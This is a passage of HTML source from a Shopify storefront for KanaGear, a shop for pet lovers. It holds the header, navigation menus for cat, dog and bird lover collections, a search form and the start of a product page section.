      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16765045342291__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTER SALE 50% OFF!</span></p>
              </div></div>
</div><div id="shopify-section-sections--16765045342291__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" media="print" onload="this.media='all'">
  <noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 190px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kanagear.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801741192847" defer="defer"></script><script src="//kanagear.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181741192847" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cat Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cat Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cat-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Gear
                                        </a></li><li><a href="/collections/cat-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Harnesses
                                        </a></li><li><a href="/collections/cat-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Home
                                        </a></li><li><a href="/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Toys
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dog Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dog Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dog-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Gear
                                        </a></li><li><a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Harnesses
                                        </a></li><li><a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Toys
                                        </a></li><li><a href="/collections/dog-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Home
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bird Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bird-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bird Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bird-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Lovers Gear
                                        </a></li><li><a href="/collections/chicken-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chicken Lovers Gear
                                        </a></li><li><a href="/collections/bird-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Feeders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Order Lookup
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500" alt="KanaGear" srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=50 50w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=100 100w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=150 150w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=200 200w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=250 250w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=300 300w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=400 400w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500 500w" width="200" height="54.090909090909086" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cat Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/cat-lovers" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Gear
                              </a></li><li>
                              <a href="/collections/cat-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Harnesses
                              </a></li><li>
                              <a href="/collections/cat-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Home
                              </a></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Toys
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dog Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/dog-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Gear
                              </a></li><li>
                              <a href="/collections/dog-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Harnesses
                              </a></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Toys
                              </a></li><li>
                              <a href="/collections/dog-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Home
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Bird Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/bird-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Lovers Gear
                              </a></li><li>
                              <a href="/collections/chicken-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Chicken Lovers Gear
                              </a></li><li>
                              <a href="/collections/bird-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Feeders
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/order-lookup" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Order Lookup</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="iycdMmyD47DDOPRUbXks7PnJXwsitq0CumTyOb55eLVCUEQBv3jCg4gvxS/fH16e7jlfKc4JN3zdlXXlwiUafVtzOtihv6WWWixmv7iW4j44wJZYtUCBuzsF+8da20EbFZc0CfdCBwDULuu6eGEAD4w/ZQptpZpJhTM8cseOsEefF7z/H8zhH+IVTq0uiRXguKvT/wy2/NqTuFAMIDZsIdJIIxwuCUDak6wwtgNlmeWFhWWPcKmCz2dJsGAPM/xZyG+i8weibPsuaX/jf8U8CDE3kaAi+FgUL7/K7SPGnZUl7LLQq5VgT9sASah7RSsAcgUkQ6g3OMExVaCQleys7S+oKU0NQCaC7szK+Cw92WM0KhDN1PqAqwpE+AmtNSssA4/H5Ubet47MjXwzhQ0yBw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "KanaGear",
    
      "logo": "https:\/\/kanagear.com\/cdn\/shop\/files\/KanaGear_Paw_Logo_-_062523.png?v=1741020375\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kanagear.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16765049897043__main" class="shopify-section section"><section
  id="MainProduct-template--16765049897043__main"
  class="page-width section-template--16765049897043__main-padding"
  data-section="template--16765049897043__main"
>
  <link href="//kanagear.com/cdn/shop/t/38/assets/section-main-product.css?v=16383156642159592091741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rating.css?v=24573085263941240431741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16765049897043__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

